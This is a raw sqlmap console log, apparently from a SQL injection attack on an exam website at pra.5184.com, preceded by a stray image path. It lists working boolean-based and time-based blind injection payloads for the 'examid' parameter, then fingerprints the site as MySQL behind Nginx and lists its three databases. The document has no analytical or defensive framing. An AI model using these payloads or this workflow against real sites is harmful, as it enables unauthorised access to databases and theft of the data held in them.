 ---
Place: GET
Parameter: examid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: examtype=1&&examid=1' AND 5717=5717 AND 'EADp'='EADp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: examtype=1&&examid=1' AND SLEEP(5) AND 'VrZa'='VrZa
---
[13:34:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:34:19] [INFO] fetching database names
[13:34:19] [INFO] fetching number of databases
[13:34:19] [INFO] resumed: 3
[13:34:19] [INFO] resumed: information_schema
[13:34:19] [INFO] resumed: 5184CMS
[13:34:19] [INFO] resumed: pra_exam
available databases [3]:
[*] `5184CMS`
[*] information_schema
[*] pra_exam
[13:34:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pra.5184.com'
[*] shutting down at 13:34:19